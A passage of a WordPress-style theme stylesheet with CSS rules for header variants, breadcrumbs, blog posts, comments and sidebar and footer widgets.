}

.header-style-5 #site-header .header-button a:hover {
    background-color: #fff;
    color: #071e57;
}


/* Header 6 */

.header-style-6 #site-logo-inner {
    margin: 5px 0 0;
}

.header-style-6 #site-header-inner {
    padding-top: 28px;
    padding-bottom: 28px;
}

.header-style-6 .site-navigation-wrap {
    background-color: #1d2b37;
    position: relative;
}

.header-style-6 .nav-top-cart-wrapper,
.header-style-6 .header-search-wrap {
    padding-top: 19px;
    padding-bottom: 19px;
}

.header-style-6 #main-nav > ul > li:first-child {
    margin-left: 0;
}

.header-style-6 #main-nav > ul > li > a,
.header-style-6 #site-header .nav-cart-trigger,
.header-style-6 #site-header .header-search-trigger {
    color: #f2f2f2;
}

.header-style-6 #site-header .nav-cart-trigger:hover,
.header-style-6 #site-header .header-search-trigger:hover {
    color: #1292ee;
}

.header-style-6 #main-nav {
    float: left;
}

.header-style-6 #main-nav > ul > li > a {
    height: 80px;
    line-height: 80px;
}

.header-style-6 #main-nav > ul > li.current-menu-item > a,
.header-style-6 #main-nav > ul > li.current-menu-parent > a,
.header-style-6 #main-nav > ul > li > a:hover {
    color: #1292ee;
}


/* Header Fixed */

#site-header.fixed-hide {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
    transition: background ease 0.3s;
}

#site-header.fixed-hide,
#site-header .site-navigation-wrap.fixed-hide {
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.1);
}

.header-style-3 #site-header.fixed-hide {
    background-color: rgba(255, 255, 255, 0.97);
}

.header-style-4 #site-header.fixed-hide {
    background-color: rgba(29, 43, 55, 0.9);
}

#site-header .site-navigation-wrap.fixed-hide {
    position: fixed;
    left: 0;
    top: -200px;
    width: 100%;
    z-index: 99999;
    transition: all ease 0.3s;
}

#site-header .site-navigation-wrap.fixed-hide .inner {
    position: static;
    transform: none;
    padding: 0;
}

#site-header .site-navigation-wrap.fixed-hide #main-nav > ul > li:first-child {
    margin-left: 0;
}

#site-header .site-navigation-wrap.fixed-show {
    top: 0;
}


/* Header Aside */

#header-aside {
    float: right;
}

#header-aside .aside-content {
    float: right;
    color: #585252;
}

#header-aside .aside-content .info-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#header-aside .aside-content .info-i,
#header-aside .aside-content .info-c {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
}

#header-aside .aside-content .info-i {
    width: 45px;
}

#header-aside .aside-content .info-i span {
    position: relative;
    z-index: 1;
    font-size: 24px;
    color: #1292ee;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin: 4px 12px 0 0;
}

#header-aside .aside-content .info-i span:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border: 1px dashed transparent;
    background-color: transparent;
}

#header-aside .aside-content .inner > span {
    float: left;
    display: block;
    width: 210px;
    border-right: 1px solid #e7e7e7;
    position: relative;
    color: #748494;
    font-weight: 700;
    font-size: 14px;
    line-height: 22px;
    margin-left: 25px;
}

#header-aside .aside-content .inner > span:last-child {
    border: 0;
}


/* Overwrite */

.header-style-2 .mobile-button:before,
.header-style-2 .mobile-button:after,
.header-style-2 .mobile-button span,
.header-style-4 .mobile-button:before,
.header-style-4 .mobile-button:after,
.header-style-4 .mobile-button span {
    background-color: #fff;
}

.header-style-5 .mobile-button:before,
.header-style-5 .mobile-button:after,
.header-style-5 .mobile-button span,
.header-style-6 .mobile-button:before,
.header-style-6 .mobile-button:after,
.header-style-6 .mobile-button span {
    background-color: #f4f4f4;
}

.header-style-5 .mobile-button,
.header-style-6 .mobile-button {
    right: auto;
}

.header-has-custom-bg #site-header:after,
.top-bar-has-custom-bg #top-bar:after {
    display: none;
}


/* Current item */

.cur-menu-1 #main-nav > ul > li > a span {
    padding-bottom: 18px;
    position: relative;
}

.cur-menu-1 #main-nav > ul > li > a span:before {
    background-color: #2ed47d;
    opacity: 0;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 8px;
    height: 8px;
    border-radius: 4px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.cur-menu-1 #main-nav > ul > li:hover > a span:before,
.cur-menu-1 #main-nav > ul > li.current-menu-item > a span:before,
.cur-menu-1 #main-nav > ul > li.current-menu-parent > a span:before {
    opacity: 1;
    left: 50%;
    margin-left: -4px;
}

.cur-menu-1 #main-nav > ul > li.menu-item-has-children:hover > a span:before,
.cur-menu-1 #main-nav > ul > li.menu-item-has-children.current-menu-item > a span:before,
.cur-menu-1 #main-nav > ul > li.menu-item-has-children.current-menu-parent > a span:before {
    margin-left: -10px;
}

.cur-menu-2 #main-nav > ul > li > a span {
    padding-bottom: 8px;
    position: relative;
}

.cur-menu-2 #main-nav > ul > li > a span:before {
    background-color: #2ed47d;
    opacity: 0;
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 0;
    height: 1px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.cur-menu-2 #main-nav > ul > li:hover > a span:before {
    opacity: 1;
    width: 100%;
}

.cur-menu-2 #main-nav > ul > li.current-menu-item > a span:before,
.cur-menu-2 #main-nav > ul > li.current-menu-parent > a span:before {
    background-color: #2ed47d;
    opacity: 1;
    width: 100%;
}

.cur-menu-3 #main-nav > ul > li > a {
    position: relative;
}

.cur-menu-3 #main-nav > ul > li > a:before {
    opacity: 0;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.cur-menu-3 #main-nav > ul > li:hover > a:before {
    opacity: 1;
    width: 100%;
}

.cur-menu-3 #main-nav > ul > li.current-menu-item > a:before,
.cur-menu-3 #main-nav > ul > li.current-menu-parent > a:before {
    background-color: #fff;
    opacity: 1;
    width: 100%;
}

.cur-menu-4 #main-nav > ul > li > a {
    position: relative;
}

.cur-menu-4 #main-nav > ul > li > a:before {
    opacity: 0;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.cur-menu-4 #main-nav > ul > li:hover > a:before {
    opacity: 1;
    width: 100%;
}

.cur-menu-4 #main-nav > ul > li.current-menu-item > a:before,
.cur-menu-4 #main-nav > ul > li.current-menu-parent > a:before {
    background-color: #1292ee;
    opacity: 1;
    width: 100%;
}


/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background-color: #f8faff;
    background-size: cover;
    border-style: solid;
}

#featured-title .inner-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#featured-title .inner-wrap {
    padding: 70px 0;
}

.header-style-3 #featured-title .inner-wrap,
.header-style-4 #featured-title .inner-wrap {
    padding: 220px 0 70px;
}

#featured-title .title-group {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

#featured-title #breadcrumbs {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 40%;
    font-size: 15px;
    color: #748494;
}

#featured-title .main-title {
    position: relative;
    font-size: 52px;
    letter-spacing: -0.1px;
    z-index: 1;
    display: inline-block;
    margin: 0;
}

#featured-title .sub-title {
    font-size: 22px;
    font-weight: 400;
    margin: 3px 0 0;
    color: #bdbdbd;
}

#featured-title .main-title.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
}

#featured-title .main-title:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

#featured-title #breadcrumbs a {
    color: #748494;
}

#featured-title #breadcrumbs a:hover {
    color: #1292ee;
}

#featured-title #breadcrumbs .breadcrumb-trail > a,
#featured-title #breadcrumbs .breadcrumb-trail > span {
    position: relative;
    display: inline-block;
    padding-right: 25px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:after,
#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 3px;
    background-color: #2ed47d;
    position: absolute;
    right: 10px;
    top: 12px;
}

#featured-title #breadcrumbs .breadcrumb-trail > span {
    padding-right: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    display: none;
}


/* Featured Title Centered */

#featured-title.center .inner-wrap {
    display: block;
}

#featured-title.center .title-group {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 30px;
}

#featured-title.center #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 20px;
}


/* Blog Post
-------------------------------------------------------------- */

.hentry {
    margin-top: 50px;
    position: relative;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry:first-child {
    margin-top: 0;
}

.hentry .post-content-wrap {
    padding: 20px 0 50px;
    position: relative;
    border-bottom: 1px solid #e7e7e7;
}

.hentry .post-categories {
    font-size: 14px;
}

.hentry .page-links {
    clear: both;
    padding: 20px 0 10px;
}

.hentry .page-links span,
.hentry .page-links a span {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    border-radius: 15px;
    border: 1px solid #e7e7e7;
    color: #1292ee;
    text-align: center;
}

.hentry .page-links a:hover span {
    color: #071e57;
}

.hentry .page-links a span {
    color: #748494;
}


/* Post media */

.post-media {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 77799;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e91a";
    font-family: "ElegantIcons";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\e91b";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #1292ee;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li button {
    padding: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: #fff;
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.post-media .slick-dots li.slick-active button {
    background-color: #1292ee;
}


/* Post title */

.hentry .post-title {
    font-size: 32px;
    margin: 14px 0 23px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

.hentry .post-title a {
    color: #071e57;
}

.hentry .post-title a:hover {
    color: #1292ee;
}


/* Post meta */

.hentry .post-meta {
    color: #748494;
    font-size: 12px;
    margin-top: 20px;
    letter-spacing: 0.05px;
}

.hentry .post-meta .item.post-by-author {
    position: relative;
    padding-left: 40px;
    display: inline-block;
    margin-right: 8px;
}

.hentry .post-meta .item.post-by-author .gravatar {
    position: absolute;
    left: 0;
    top: -7px;
    width: 30px;
    border-radius: 50%;
    overflow: hidden;
    display: inline-block;
}


/* Post excerpt */

.hentry .post-excerpt {
    position: relative;
    z-index: 1;
    margin: 30px 0 22px;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}


/* Post link */

.hentry .post-link a {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    letter-spacing: 0.25px;
    padding: 13px 40px;
    border-radius: 3px;
    color: #fff;
    background-color: #1292ee;
    display: inline-block;
}

.hentry .post-link a:hover {
    background-color: #1d2b37;
    color: #fff;
}


/* Blog single
-------------------------------------------------------------- */

.is-single-post .hentry {
    background-color: transparent;
}

.is-single-post .post-content h1,
.is-single-post .post-content h2,
.is-single-post .post-content h3,
.is-single-post .post-content h4,
.is-single-post .post-content h5,
.is-single-post .post-content h6 {
    padding-top: 25px;
}

.is-single-post .hentry .post-media {
    margin: 0 0 26px 0;
    border-radius: 5px;
}

.is-single-post .hentry .post-title {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 24px;
}

.is-single-post .hentry .post-meta {
    margin: 0 0 30px;
}

.is-single-post .hentry .post-meta .item .inner:before {
    color: #748494;
}


/* Post tags */

.hentry .post-tags {
    font-size: 16px;
    margin-top: 65px;
    position: relative;
    padding-left: 25px;
}

.hentry .post-tags:before {
    content: '\e07b';
    font-family: "ElegantIcons";
    line-height: normal;
    position: absolute;
    left: 0;
    top: 5px;
    color: #1292ee;
}

.hentry .post-tags a {
    font-size: 15px;
    color: #1292ee;
    display: inline-block;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-tags a:hover {
    color: #071e57;
}


/* Post author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    padding: 45px 60px 0 35px;
    margin-top: 45px;
    border-top: 1px solid #e7e7e7;
    position: relative;
}

.hentry .post-author .author-avatar {
    width: 100px;
    float: left;
    margin-right: 26px;
}

.hentry .post-author .author-avatar a {
    width: 100px;
    height: auto;
    display: inline-block;
    border-radius: 50%;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.hentry .post-author .name {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
}

.hentry .post-author .position {
    font-size: 15px;
    margin-bottom: 12px;
}

.hentry .post-author .author-desc {
    overflow: hidden;
}

.hentry .post-author .author-desc > p {
    margin-bottom: 0;
    font-style: italic;
}

.hentry .post-author .author-socials {
    margin-top: 15px;
}

.hentry .post-author .author-socials .text,
.hentry .post-author .author-socials .socials {
    display: inline-block;
}

.hentry .post-author .author-socials .socials a {
    display: inline-block;
    color: #1292ee;
    margin-right: 10px;
}

.hentry .post-author .author-socials .socials a:hover {
    color: #071e57;
}


/* Related Post */

.related-news {
    margin-top: 65px;
}

.related-news .related-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 32px;
    color: #1292ee;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.related-news .related-post {
    margin: 0 -5px;
    position: relative;
    margin-bottom: 0;
}

.related-news .post-item {
    padding: 0 5px;
}

.related-news .post-item .inner {
    overflow: hidden;
    position: relative;
}

.related-news .post-item .thumb-wrap {
    display: none
}

.related-news .post-item .text-wrap {
    padding: 48px 35px 20px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.related-news .post-item .post-categories a {
    font-size: 14px;
    color: #748494;
}

.related-news .post-item .post-categories a:hover {
    color: #1292ee;
}

.related-news .post-item .text-wrap h3 {
    font-size: 18px;
    line-height: 28px;
    margin: 8px 0 0;
}

.related-news .post-item .text-wrap h3 a:hover {
    color: #1292ee;
}

.related-news .related-post .slick-prev,
.related-news .related-post .slick-next {
    padding: 0;
    background-color: transparent;
    width: 45px;
    height: 30px;
    position: absolute;
    top: -76px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.related-news .related-post .slick-prev {
    right: 40px;
}

.related-news .related-post .slick-next {
    border-left: 1px solid #d7d7d7;
    right: -5px;
}

.related-news .related-post .slick-prev:before,
.related-news .related-post .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-family: "ElegantIcons";
    line-height: 30px;
    font-size: 20px;
    color: #c1c1c1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.related-news .related-post .slick-next:before {
    content: "\e979";
}

.related-news .related-post .slick-next:hover:before,
.related-news .related-post .slick-prev:hover:before {
    color: #1292ee;
}


/* Comments */

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    color: #1292ee;
    margin-top: 65px;
    margin-bottom: 32px;
}


/* Comment list */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    padding: 0 0 0 20px;
}

.comment-list article {
    position: relative;
    padding: 32px 35px 27px;
    margin-bottom: 20px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    transition: background ease 0.3s;
}

.comment-list article + .comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 70px;
    border-radius: 50%;
    float: left;
    margin: 0 16px 0 0;
    overflow: hidden;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 10px;
}

.comment-author {
    font-size: 16px;
    margin: 3px 0 0;
    display: inline-block;
}

.comment-time {
    font-size: 12px;
    margin: 0 0 10px;
}

.comment-reply a,
#cancel-comment-reply-link {
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    position: relative;
    color: #1292ee;
}

.comment-reply a:after,
#cancel-comment-reply-link:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    opacity: 0;
    background-color: #1292ee;
    transition: opacity ease 0.3s;
}

.comment-reply a:hover:after,
#cancel-comment-reply-link:hover:after {
    opacity: 1;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 8px;
    padding-bottom: 2px;
}

.comment-text {
    overflow: hidden;
    margin-bottom: 20px;
}

.comment-text > p:last-child {
    margin-bottom: 0;
}

.comment-edit-link {
    padding-left: 10px;
    color: #2ed47d;
}

.unapproved {
    display: block;
    color: #2ed47d;
    font-style: italic;
}


/* Comment form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap,
#comments .url-wrap {
    float: left;
    width: 32.468%;
}

#comments .name-wrap,
#comments .email-wrap {
    margin-right: 1.298%;
}

#comments .name-wrap input,
#comments .email-wrap input,
#comments .url-wrap input,
#comments .message-wrap textarea {
    width: 100%;
}

#comments .message-wrap textarea {
    height: 150px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
    padding-top: 10px;
}

.logged-in-as {
    margin-bottom: 10px;
}

.logged-in-as a {
    color: #2ed47d;
}

.logged-in-as a:hover,
.comment-edit-link:hover {
    color: #071e57;
}


/* Widgets
-------------------------------------------------------------- */

#sidebar .widget {
    position: relative;
    z-index: 1;
    margin-top: 50px;
}

#sidebar .widget:first-child {
    padding: 0;
    margin: 0;
    border: 0;
}

#sidebar .widget ul {
    margin: 0;
    list-style: none;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 16px;
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
    border-top: 1px solid #e7e7e7;
}

.widget.widget_pages > ul > li:first-child,
.widget.widget_nav_menu ul.menu > li:first-child,
.widget.widget_archive > ul > li:first-child,
.widget.widget_categories > ul > li:first-child,
.widget.widget_meta > ul > li:first-child,
.widget.widget_recent_entries > ul > li:first-child,
.widget.widget_recent_comments > ul > li:first-child,
.widget.widget_rss > ul > li:first-child {
    border-top: 0;
}

#footer-widgets .widget.widget_pages ul li,
#footer-widgets .widget.widget_nav_menu ul li,
#footer-widgets .widget.widget_archive ul li,
#footer-widgets .widget.widget_categories ul li,
#footer-widgets .widget.widget_meta ul li,
#footer-widgets .widget.widget_recent_entries ul li,
#footer-widgets .widget.widget_recent_comments ul li,
#footer-widgets .widget.widget_rss ul li {
    border-color: #334350;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
    color: #748494;
    display: inline-block;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_pages ul li a {
    font-size: 18px;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    padding: 12px 0;
}

#footer-widgets .widget.widget_archive ul li a,
#footer-widgets .widget.widget_categories ul li a,
#footer-widgets .widget.widget_meta ul li a,
#footer-widgets .widget.widget_nav_menu ul li a,
#footer-widgets .widget.widget_pages ul li a,
#footer-widgets .widget.widget_recent_entries ul li a,
#footer-widgets .widget.widget_recent_comments ul li a,
#footer-widgets .widget.widget_rss ul li a {
    color: #748494;
}

#footer-widgets .widget.widget_archive ul li a,
#footer-widgets .widget.widget_categories ul li a,
#footer-widgets .widget.widget_pages ul li a {
    font-size: 14px;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover,
#footer-widgets .widget.widget_archive ul li a:hover,
#footer-widgets .widget.widget_categories ul li a:hover,
#footer-widgets .widget.widget_meta ul li a:hover,
#footer-widgets .widget.widget_nav_menu ul li a:hover,
#footer-widgets .widget.widget_pages ul li a:hover,
#footer-widgets .widget.widget_recent_entries ul li a:hover,
#footer-widgets .widget.widget_recent_comments ul li a:hover,
#footer-widgets .widget.widget_rss ul li a:hover {
    color: #1292ee;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
}

.widget.widget_categories ul li > span,
.widget.widget_archive ul li > span {
    float: right;
    display: inline-block;
    width: 30px;
    height: 22px;
    background-color: #1292ee;
    line-height: 22px;
    color: #fff;
    font-size: 12px;
    text-align: center;
    border-radius: 12px;
    margin-top: 17px;
}

#sidebar .widget.widget_recent_comments {
    color: #a0a0a0;
    font-size: 14px;
}

#sidebar .widget.widget_recent_entries .post-date,
#footer-widgets .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 14px;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #748494
}

#footer-widgets .widget.widget_recent_comments .comment-author-link {
    color: #dfdfdf;
}

#sidebar .widget.widget_calendar caption,
#footer-widgets .widget.widget_calendar caption {
    color: #1292ee;
}

#footer-widgets .widget select {
    border-color: #334350;
    background-color: #334350;
    color: #ddd;
}


/* Title Widget */

#sidebar .widget .widget-title {
    font-size: 20px;
    font-weight: 600;
    color: #1292ee;
    margin: 0 0 25px 0;
}

#footer-widgets .widget .widget-title {
    font-size: 16px;
    color: #fff;
    margin: 0 0 24px 0;
}


/* Widget: Text */

#sidebar .widget.widget_text p:last-child,
#footer-widgets .widget.widget_text p:last-child {
    margin-bottom: 0;
}


/* Widget: Recent Entries */

.widget.widget_recent_entries ul li:first-child {
    margin-top: 0;
}


/* Widget: Nav */

.widget.widget_nav_menu > .menu-primary-menu-container > ul > li {
    margin-bottom: 5px;
}

.widget.widget_nav_menu .menu > li.current-menu-item > a,
.widget.widget_nav_menu .menu > li.current-menu-item {
    color: #1292ee;
}


/* Widget: Calendar */

#sidebar .widget.widget.widget_calendar table {
    margin: 0;
}

#sidebar .widget.widget_calendar td,
#sidebar .widget.widget_calendar th {
    padding: 0;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    border-color: #d0d0d0;
}

#sidebar .widget.widget_calendar th {
    font-weight: 700;
}

#sidebar .widget.widget_calendar tbody #today,
#sidebar .widget.widget_calendar tbody #today a {
    color: #1292ee;
    display: block;
}

#sidebar .widget.widget_calendar tbody #today a:hover {
    color: #071e57;
}

#footer-widgets .widget.widget_calendar table,
#footer-widgets .widget.widget_calendar td,
#footer-widgets .widget.widget_calendar th {
    border-color: #334350;
}


/* Widget: Infor */

#sidebar .widget_information,
#footer-widgets .widget_information {
    font-size: 16px;
}

#sidebar .widget_information .email > span,
#footer-widgets .widget_information .email > span {
    color: #8998c2;
    position: relative;
}

#sidebar .widget_information .email > span:after,
#footer-widgets .widget_information .email > span:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #8998c2;
    width: 100%;
    height: 1px;
}

#sidebar .widget_information ul li.accent-icon i,
#footer-widgets .widget_information ul li.accent-icon i {
    color: #1292ee;
}


/* Widget: Links */

#sidebar .widget.widget_links ul li,
#footer-widgets .widget.widget_links ul li {
    border: 0;
    margin-bottom: 10px;
}

#sidebar .widget.widget_links ul.col2 li,
#footer-widgets .widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
}

#sidebar .widget.widget_links ul li a,
#footer-widgets .widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: #748494;
    transition: all ease 0.3s;
}

#footer-widgets .widget.widget_links ul li a:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 100%;
    background-color: #fff;
    opacity: 0;
    transition: opacity ease 0.3s;
}

#footer-widgets .widget.widget_links ul li a:hover:after {
    opacity: 1;
}

#sidebar .widget.widget_links ul li a:hover,
#footer-widgets .widget.widget_links ul li a:hover {
    color: #fff;
}


/* Widget: Twitter */

#sidebar .widget.widget_twitter .tweets-wrap,
#footer-widgets .widget.widget_twitter .tweets-wrap {
    overflow: hidden;
    font-size: 15px;
    line-height: 29px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    padding: 35px 35px 45px;
    background: #f8faff url(assets/img/twitter-bg.png) no-repeat right bottom;
}

#footer-widgets .widget.widget_twitter .tweets-wrap {
    color: #748494;
}

#sidebar .widget.widget_twitter .tweets-wrap .tweet-item,
#footer-widgets .widget.widget_twitter .tweets-wrap .tweet-item {
    margin-bottom: 20px;
}

#sidebar .widget.widget_twitter .authorstamp,
#footer-widgets .widget.widget_twitter .authorstamp {
    position: relative;
    padding: 10px 0 0 25px;
}

#sidebar .widget.widget_twitter .authorstamp:before,
#footer-widgets .widget.widget_twitter .authorstamp:before {
    content: "\e094";
    font-family: "ElegantIcons";
    position: absolute;
    left: 0;
    top: 9px;
    color: #1292ee;
    font-size: 19px;
}

#sidebar .widget.widget_twitter .author a,
#footer-widgets .widget.widget_twitter .author a {
    color: #071e57;
    font-size: 15px;
    font-weight: 700;
}

#sidebar .widget.widget_twitter .time,
#footer-widgets .widget.widget_twitter .time {
    color: #748494;
    font-size: 13px;
    line-height: 18px;
}


/* Widget: Search */

.widget.widget_search .search-form,
.mc4wp-form {
    position: relative;
}

.widget.widget_search .search-form .search-field,
.mc4wp-form .email-wrap input {
    margin-bottom: 0;
    height: 52px;
    width: 100%;
    border-radius: 3px;
    background-color: #f8f8f8;
}

#footer-widgets .widget.widget_search .search-form .search-field,
#footer-widgets .mc4wp-form .email-wrap input {
    background-color: #334350;
    border-color: #334350;
    color: #ddd;
}

.widget.widget_search .search-form .search-field:focus,
.mc4wp-form .email-wrap input:focus {
    border-color: #2ed47d;
}

.widget.widget_search .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 3px;
    top: 4px;
    width: 38px;
    height: 38px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.mc4wp-form .submit-wrap button {
    position: absolute;
    background-color: transparent;
    right: 0;
    top: 0;
    width: 60px;
    height: 52px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    border-radius: 0 3px 3px 0;
    overflow: hidden;
}

.widget.widget_search .search-form .search-submit:before {
    content: "\55";
    color: #1292ee;
    font-family: "ElegantIcons";
    transform: scaleX(-1);
    font-weight: normal;
    width: 40px;
    height: 46px;
    line-height: 46px;
    position: absolute;
    left: -8px;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.mc4wp-form .submit-wrap button:before {
    content: "\e629";
    font-family: "Pe-icon-7-stroke";
    font-size: 26px;
    background-color: #2ed47d;
    color: #fff;
    font-weight: normal;
    width: 60px;
    height: 52px;
    line-height: 52px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.mc4wp-form .submit-wrap button:before {}

.widget.widget_search .search-form .search-submit:hover:before,
.mc4wp-form .submit-wrap button:hover:before {
    opacity: 0.7;
}


/* Widget: Socials */

#sidebar .widget.widget_socials .socials,
#footer-widgets .widget.widget_socials .socials {
    margin: 0 -3px;
}

#sidebar .widget.widget_socials .socials .icon,
#footer-widgets .widget.widget_socials .socials .icon {
    padding: 0 3px;
    float: left;
}

#sidebar .widget.widget_socials .socials a,
#footer-widgets .widget.widget_socials .socials a {
    float: left;
    font-size: 14px;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    margin-right: 13px;
}

